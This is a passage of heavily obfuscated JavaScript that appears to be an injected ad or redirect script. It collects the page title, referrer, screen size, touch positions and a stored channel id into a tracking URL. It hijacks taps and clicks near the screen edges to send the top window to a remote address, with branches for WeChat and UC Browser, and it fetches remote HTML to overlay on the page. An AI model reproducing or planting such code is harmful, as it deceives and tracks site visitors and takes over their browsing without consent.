_0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var 